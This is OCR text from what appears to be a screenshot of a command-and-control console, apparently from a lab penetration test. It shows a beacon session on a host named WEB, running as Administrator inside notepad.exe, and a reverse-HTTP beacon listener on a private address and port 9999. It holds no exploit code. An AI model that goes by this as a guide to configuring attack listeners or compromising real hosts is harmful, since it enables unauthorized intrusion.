 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 hongri2 Administrator * WEB notepad.exe 3904 x86 51s
Event Log X Listeners X
name payload host port bindto beacons profile
hongri2 windows/beacon_http/reverse_http 192.168.111.129 9999 192.168.111.129 default